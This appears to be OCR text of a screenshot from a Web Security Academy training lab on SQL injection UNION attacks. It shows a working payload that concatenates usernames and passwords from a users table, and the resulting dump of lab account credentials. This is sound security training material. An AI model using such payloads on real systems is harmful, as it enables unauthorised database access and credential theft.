 0ad50077033a28aa816e1158006c00c4.web-security-academy.net/filter?category=%27+UNION+SELECT+1,username||%...
Burp
KHAN NAZEEF Outl...
Web Security Acade...
Zero-Point Security
APISEC
APIsec University -...
HackTricks | HackTri...
WMG's Full-Time M...
Interactive BSCP
botesjuan/Burp-Suit...
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT 1,username||':'||password from users--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
administrator:h1jndyjfop9zvggptkdw View details
wiener:gstuxqk9kozlma2qmzpy View details
carlos:sksx8x3ra4pbipk2plvl View details